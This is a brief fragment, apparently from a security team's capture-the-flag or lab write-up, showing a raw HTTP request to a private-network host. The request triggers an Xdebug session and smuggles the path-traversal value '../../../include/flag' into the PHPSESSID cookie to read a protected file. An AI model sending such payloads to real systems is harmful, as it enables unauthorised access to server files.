 Raw Params Headers Hex
1 GET /skin/images/banner.jpg?XDEBUG_SESSION_START=13455 HTTP/1.1
2 Host: 192.168.0.105
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/87.0.4280.141 Safari/537.36
4 Accept: image/avif,image/webp,image/apng,image/*,*/*;q=0.8
5 Referer: http://192.168.0.105/
6 Accept-Encoding: gzip, deflate
7 Accept-Language: zh,zh-CN;q=0.9
8 Cookie: PHPSESSID=../../../include/flag
9 Connection: close
10
11
稻草人安全团队